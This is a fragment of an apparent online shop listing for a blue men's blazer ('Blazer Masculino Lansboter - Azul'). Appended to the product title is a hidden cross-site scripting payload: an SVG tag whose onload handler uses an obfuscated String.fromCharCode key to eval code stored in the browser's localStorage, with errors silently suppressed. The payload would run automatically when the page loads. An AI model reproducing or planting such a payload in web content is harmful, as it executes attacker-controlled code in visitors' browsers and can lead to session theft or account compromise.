 Blazer Masculino Lansboter - Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 
